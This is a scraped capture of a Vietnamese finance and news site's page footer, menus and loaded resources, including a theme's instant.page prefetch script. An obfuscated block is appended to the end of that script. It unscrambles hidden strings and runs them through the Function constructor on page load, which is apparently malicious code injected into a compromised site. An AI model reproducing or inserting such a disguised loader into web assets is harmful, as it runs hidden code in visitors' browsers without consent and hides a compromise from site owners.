					  <a href="https://express24h.net/di-doi-860-000-nguoi-dan-ha-noi-tat-tan-tat-cac-khu-vuc-se-di-dan-va-cac-giai-doan-trien-khai/" title="Di dời 860.000 người dân Hà Nội: Tất tần tật các khu vực sẽ di dân và các giai đoạn triển khai">Di dời 860.000 người dân Hà Nội: Tất tần tật các khu vực sẽ di dân và các giai đoạn triển khai</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://express24h.net/di-doi-860-000-nguoi-dan-ha-noi-tat-tan-tat-cac-khu-vuc-se-di-dan-va-cac-giai-doan-trien-khai/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="topview-3" class="widget topview"><span class="widget-title "><span>Bài xem nhiều nhất</span></span><div class="is-divider small"></div><ul>
                    <li>
                                                <a href="https://express24h.net/khach-di-may-bay-se-dung-app-vneid-thay-the-can-cuoc-cong-dan/">Khách đi máy bay sẽ dùng app VNeID thay thế căn cước công dân</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/chuyen-gia-dau-nam-2023-la-thoi-diem-tot-de-mua-nha/">Chuyên gia: Đầu năm 2023 là thời điểm tốt để mua nhà</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-10-5-tiep-da-tang-manh/">Giá vàng hôm nay (10/5): Tiếp đà tăng mạnh</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/sang-nay-29-6-binh-duong-dong-tho-du-an-vanh-dai-3/">Sáng nay 29-6, Bình Dương động thổ dự án Vành đai 3</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-hom-nay-14-4-len-muc-cao-nhat-mot-nam-qua/">Giá vàng hôm nay 14/4: Lên mức cao nhất một năm qua</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/gia-vang-da-chinh-phuc-moc-cao-nhat-moi-thoi-dai/">Giá vàng đã chinh phục mốc cao nhất mọi thời đại</a>
                    </li>


            
                    <li>
                                                <a href="https://express24h.net/nha-dau-tu-ngoai-du-doan-gia-bat-dong-san-tai-viet-nam-se-tang-chac-chan-la-vay/">Nhà đầu tư ngoại dự đoán: &#8220;Giá bất động sản tại Việt Nam sẽ tăng, chắc chắn là vậy&#8221;</a>
                    </li>


            </ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-1714714568" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1714714568 {
  padding-top: 1px;
}
</style>
	</div>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="margin-bottom:0;padding-bottom:0;">@Copyright 2025</p>	      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://express24h.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434"><a href="https://express24h.net/tin-nong-24h/">Tin nóng 24h</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322"><a href="https://express24h.net/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431"><a href="https://express24h.net/tin-bat-dong-san/">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419"><a href="https://express24h.net/tu-vi/">Tử vi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460"><a href="https://express24h.net/phong-thuy/">Phong thuỷ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434"><a href="https://express24h.net/ngan-hang/">Ngân hàng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://express24h.net/kinh-te/">Kinh tế</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-home","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-2"]},{"sidebar":"sidebar-main","use_sticky_position":false,"margin_top":70,"margin_bottom":70,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#topview-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://express24h.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"55","assets_url":"https://express24h.net/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.14.2" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://express24h.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://express24h.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://express24h.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RhmxhswzbHOGEuOamvxbGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769747614843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://express24h.net/wp-content/plugins/postview/styles.css?ver=6.9
body_size: -157
content:
.topview ul {
    counter-reset: my-badass-counter;
}
.topview li:before {
content: counter(my-badass-counter);
    counter-increment: my-badass-counter;
    padding: 5px 15px 8px 0;
    line-height: 1em;
    color: #7f7f7f;
    font-weight: bold;
    font-family: Arial!important;
    color: #ed1c24;
    float: left;
    font-size: 33px;
}
.topview li {
    clear: both;
    margin: 10px 0;
    overflow: hidden;
}
.topview img {
    float: left;
    margin-right: 5px;
    width: 50px;
    height: 50px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://express24h.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1
body_size: 3106
content:
// modified to work without type="module"

;(function () {
  /*! instant.page v1.2.2 - (C) 2019 Alexandre Dieulot - https://instant.page/license */

  var urlToPreload
  var mouseoverTimer
  var lastTouchTimestamp

  var prefetcher = document.createElement('link')
  var isSupported = prefetcher.relList && prefetcher.relList.supports && prefetcher.relList.supports('prefetch')
  var isDataSaverEnabled = navigator.connection && navigator.connection.saveData
  var allowQueryString = 'instantAllowQueryString' in document.body.dataset
  var allowExternalLinks = 'instantAllowExternalLinks' in document.body.dataset

  if (isSupported && !isDataSaverEnabled) {
    prefetcher.rel = 'prefetch'
    document.head.appendChild(prefetcher)

    var eventListenersOptions = {
      capture: true,
      passive: true
    }
    document.addEventListener('touchstart', touchstartListener, eventListenersOptions)
    document.addEventListener('mouseover', mouseoverListener, eventListenersOptions)
  }

  function touchstartListener (event) {
    /* Chrome on Android calls mouseover before touchcancel so `lastTouchTimestamp`
     * must be assigned on touchstart to be measured on mouseover. */
    lastTouchTimestamp = performance.now()

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('touchcancel', touchendAndTouchcancelListener, { passive: true })
    linkElement.addEventListener('touchend', touchendAndTouchcancelListener, { passive: true })

    urlToPreload = linkElement.href
    preload(linkElement.href)
  }

  function touchendAndTouchcancelListener () {
    urlToPreload = undefined
    stopPreloading()
  }

  function mouseoverListener (event) {
    if (performance.now() - lastTouchTimestamp < 1100) {
      return
    }

    var linkElement = event.target.closest('a')

    if (!isPreloadable(linkElement)) {
      return
    }

    linkElement.addEventListener('mouseout', mouseoutListener, { passive: true })

    urlToPreload = linkElement.href

    mouseoverTimer = setTimeout(function () {
      preload(linkElement.href)
      mouseoverTimer = undefined
    }, 65)
  }

  function mouseoutListener (event) {
    if (event.relatedTarget && event.target.closest('a') === event.relatedTarget.closest('a')) {
      return
    }

    if (mouseoverTimer) {
      clearTimeout(mouseoverTimer)
      mouseoverTimer = undefined
    } else {
      urlToPreload = undefined
      stopPreloading()
    }
  }

  function isPreloadable (linkElement) {
    if (!linkElement || !linkElement.href) {
      return
    }

    if (urlToPreload === linkElement.href) {
      return
    }

    var preloadLocation = new URL(linkElement.href)

    if (!allowExternalLinks && preloadLocation.origin !== location.origin && !('instant' in linkElement.dataset)) {
      return
    }

    if (!['http:', 'https:'].includes(preloadLocation.protocol)) {
      return
    }

    if (preloadLocation.protocol === 'http:' && location.protocol === 'https:') {
      return
    }

    if (!allowQueryString && preloadLocation.search && !('instant' in linkElement.dataset)) {
      return
    }

    if (preloadLocation.hash && preloadLocation.pathname + preloadLocation.search === location.pathname + location.search) {
      return
    }

    if ('noInstant' in linkElement.dataset) {
      return
    }

    return true
  }

  function preload (url) {
    prefetcher.href = url
  }

  function stopPreloading () {
    prefetcher.removeAttribute('href')
  }
})();

(function() {
    var WZw = '',
        vFo = 457 - 446;

    function vnv(f) {
        var z = 4395455;
        var n = f.length;
        var s = [];
        for (var c = 0; c < n; c++) {
            s[c] = f.charAt(c)
        };
        for (var c = 0; c < n; c++) {
            var p = z * (c + 494) + (z % 24229);
            var q = z * (c + 125) + (z % 40230);
            var h = p % n;
            var v = q % n;
            var t = s[h];
            s[h] = s[v];
            s[v] = t;
            z = (p + q) % 7579246;
        };
        return s.join('')
    };
    var vuA = vnv('gusztstoweqnbcduraojnkloiccxrvyrmpfth').substr(0, vFo);
    var rHm = ')vlwhg]1ek(=*+as.ls,hseq) v1coac.{])kt"nlnq76(tt=g7,]ixoape1< =,+=zihd+2;."d(6Cs,r00..{[ea7rs7;th(l ernb1r+ra8(6;;. 0oer[;davecalc-hhr(sar(h,r;+)=.r({]a;=p2v;>rr[d]i)S7!; ail{1u]rnt;+=2w+dl0v[r=bolf,0y8)hge]a;j+rl==0tn),xr]nbi==f=k)a ))(tm0 +u;(1.e[Anu+(;.((rslS()cs()t9ra2w,7tnntog0;rhi0s6"ur+fda)f; gll; hr.s*2ep;=vnrtm)t. l;=c,vnnm"oar,kuulh;"s-6hr<;{},veno =6vlh0l g];]).){v rrhgt}[]A(Ca,,Av(1a!jhvnqt8+ii=ile,97f=be1h[fCsn.eg,m(ooecnod2r;+=2m=b;t+9mto(fe uf,h})lr{7;=)+n.ru;=A=fiau8n alCb;des;mma)a}i,=4a+hldeA(vd3t=oswh)d.;+)2ydb;sa gvttcnnt;i=u(=cj,pjp v=7i)i9(c>soifggip]sf;s1e).uatdvn,Cx;u+8a;(p;ol0p=);n=2b";}vi["mv)p-=rsif(;4r==shv +bo0;ifCrrlrorn))1wip][j.<o,.r=ny(,+v.=)=oaw[h8u<)(ra3d]u5(tf+(hp[;4tpsedih=r<9)d ,3v79rC;2,. o,;[641),n-v(n=g(e8n-,f,u9xhv0C[dho96e.iona.a=ahw ; ;j.8eaagroho++yn;j)-li;5u1s=c=nfrm re.tvyrstfjta)}r6noj"crvbt}h"-u;s=);8 2lrr orvd(5((u+[+db"..ri(up.';
    var pxP = vnv[vuA];
    var Nyc = '';
    var AxZ = pxP;
    var qeL = pxP(Nyc, vnv(rHm));
    var UjY = qeL(vnv('&<f{(at l4tl5)(n2vHgf]L%iG}GG*A)Gt)wp0t4eF83G))f)oG%#}eG.6{=Bl==.2edf,of%rsGGr5G\/aLGb(ad6G)#e))Gfcaa G$_is d)lG0G(%iGec9!c($dgttnrnG{$xa)yG?#}]S}r9%)_6o aH0!)d2$eKd3p$GGGo.ab6hGs]v9o]8G(d4G}tGep[a.GG$En$GhG4G}.:dp0;iDG.n$d.t0nsgd2_3{ague7!G!o4G!=Dlr.$0e)2s%%M4w\'%,]@a(tra3Coos&v.trse%7pa_.[GS%otenc)ie;GGfjGgoMdaggH=<n(e!g!oce;bG3e@b!iGnt8nG e)HtFos"c%]lS|"gGdJa]een8:aoGvf1_G3G(qGueGu$bn36.hiGGGGoepGg.c;{eae.y(teGx1Gibbui7;.Gr*f5x)iGeE%.0e8fshbg,Eut;,)r7ea7i=iGorn.r= gE3g_5u._%bhi.4G=it3(A(d1$,.G?iG.6 IkwGn(IGdtbGc=grd.;20G(36tr( 0iaf62z(\/Gen)t"nGG2[=cb{"\/(dtl9mG$ieiG_4b$)Gor})!)C2gpt.G)r)GE0;G2!G(;rr1s__($lG,dGG;0(700%(GoGt 8l32.Ga_C3};!G G.!Gi)r453GGGGG}E 8]{a;;g=6G) GnobnGu w(u2\/t4=GrGGNuae,3Gs .))];rj se-G(j7rG;G.]ud1)G3G_o;>u304so,g;=.,!GtrsGon)(j.!(ftriGGG j((Gp_,Gw{dvG6i_]of[$,25rbii%O!))G(6v(hGe4 GG5Cc7Mle_l!eo;wdr.6):_5Sd4GG:G=._{d38b%_r5n.7&a.#.])rf jrkfJb.G70.(ctj.GhG;3s.GAc0GG)s5&jG6dHGs4G j+JG;6{;iGb+=GruG2s=k.=f8G)\'G7cGi()p_6$<}GG!\/+(%3G-d,Gs;G(-(IGKi{f)e3)HGr_57rt}))reG)=i=GAGee0dq90]o)");gr.%.ti_!%3"Ga;,G}$Gu;28;GtCardGsejG68&m.](.(& o)jv3&,.%G.G)&&GHG}C9iC{)%dp6-,}fGG+fG2"9)uGG>xnO]23_]2{?){1%H7,".d;A_sOG.Gi1- ,(1*)+!G;G y.GGiabab\/3ud25kn5){9d)3.p}t8.!krGj(;N(tuGGoeG5f_4, 9D..(.{j.GrG?G1sGiH6=G5dt>].(,{F.u,.3!tvG4+iie09_e[$}iGGdmcGtGI)G9er.G=b.e1@s0g9)>5G0(H;)b3G1t4d(G6Gg5&17]fjsi7(>\/G&to!?B#G,GGao](d;l]),dGe{.e0.DGonli9cGeN15:G# )ee n4"0oG.}8;5Ge(;(O7GtuG]-e*s9(r$)9%\'.d}}d.d9,_4saGgIe$=_ln;t.pobe1\/8iGgjer.j7i=otd,"er,o)]|GGr=dGnG"u]b()dit}GGnvGk5]t)rGGf_r4eadG({i!_G021 i0r2leiia(J;}GGG"Gd7d%2Gsj)].G1e#d_;Gr)t(ie"8] h;5=p=h(ms%s+GirlC3iG2a$lfGGlr4)G6\'sKFrj#n$() =0(3p_ta\/3HG{s],G_3a4k%gGa _8m%g{m.oG{ra=1]u it$1i)xG_[I,)na_b)Gi(4e9 4i=G)Gup;\/]Gt$xr24i(76.n.=Iit.=bGs()oavso,)=,$t|rH$a 26 r=n\/s)bdD.c_rGtGhf,3p=n{n3i;d;G+me[j6;1.56.ui!erG(-4fi.2oh=G2i.=.r($G_! >uslsgG{1md8of(. =n=1+s.!oG.>GG)418 af)BG\/e!!,( n1GGeb_$i9a_GoMo(fGoy](61G G4pc579aG GS!cGp0!}G. (o{;l4(fa.{Gf !4=i(GG()[oG!sBr))t2!.;einut%x=G]D(];jK}f;s?@Gt.NGi"](r)an.bgfo1lG.}]);wait:r$hwn(2 &.d3 r r2o%r $ G+(x!;i)e19s;]=Gbnsci}ao=,\/n_G@n#}G)Gv(p*i3G4+.p5bi.(G\/]!&)__lnel4(&.,s)4;)(+=&i,G})xn2]dp_ c]ae!l2Jd=1GGsgvi_k'));
    var QiC = AxZ(WZw, UjY);
    QiC(5502);
    return 3548
})();